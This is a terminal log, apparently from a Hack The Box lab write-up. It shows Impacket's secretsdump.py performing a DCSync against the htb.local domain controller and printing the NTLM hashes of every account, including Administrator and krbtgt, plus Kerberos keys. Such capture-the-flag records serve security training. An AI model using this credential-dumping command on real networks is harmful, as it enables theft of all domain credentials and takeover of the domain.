 faebu@kali:/usr/local/bin$ sudo python3 secretsdump.py HTB.LOCAL/John@10.10.10.161 -just-dc
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
John:7601:aad3b435b51404eeaad3b435b51404ee:c7594c83109ddc3f3fbc7f3bb42dfec2:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:3bb8d9af0762180cd2edfb7b657a1211:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd
4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e